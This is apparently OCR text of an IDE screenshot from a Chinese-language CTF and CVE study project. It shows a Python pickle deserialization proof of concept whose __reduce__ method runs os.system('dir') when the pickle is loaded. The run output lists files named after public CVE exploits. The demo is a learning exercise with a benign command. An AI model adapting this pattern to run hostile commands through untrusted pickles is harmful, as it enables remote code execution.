 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject3 [A:\pycharm\PycharmProjects\pythonProject3] - 一些CVE\测试.py - Administrator
项目
项目文件
ctf\测试.py
blue.py
一些CVE\测试.py
pickle.py
A:\pycharm\PycharmProjects\pythonProject3
.idea
chaojiying_Python
ctf
CVE34265sql
fish
GUI
httplib,urlib
hzu
Matplotlib
PythonTip
scapy
socket
study
webchat
Websocket
杂项
炫酷的事
爬虫
1 8 1
5 class B():
6 def __init__(self, num, passwd):
7 self.num = num
8 self.passwd = passwd
9 def __reduce__(self):
10 return (os.system,('dir',))
11
12 # x = B('123', 'password')
13 # payload=pickle.dumps(x)
14 # print(payload)
15 # pickletools.dis(payload)
16 pickle.loads(b'\x80\x04\x95\x1b\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x03dir\x94\x85\x94
17
18
19
运行: 测试
A:\disearch\python3.9\python.exe A:/pycharm/PycharmProjects/pythonProject3/ctf/一些CVE/测试.py
������ A �eľ��� �¼ϰ�
������к��� 682C-4878
A:\pycharm\PycharmProjects\pythonProject3\ctf\һЩCVE ��Ŀ¼
2023/05/19 20:34 <DIR> .
2023/05/19 20:34 <DIR> ..
2023/05/19 16:58 1,416 blue.py
2022/10/26 19:21 1,803 CVE 2017-5638-Structs��������.py
2023/05/08 11:09 857 CVE-2018-11776.py
2023/05/10 16:22 344,531 CVE-2019-2729.py
2023/05/10 15:27 11,525 CVE-2020-2555.py
2022/12/25 10:05 1,362 CVE-2022-29464.py
结构
Bookmarks
先知社区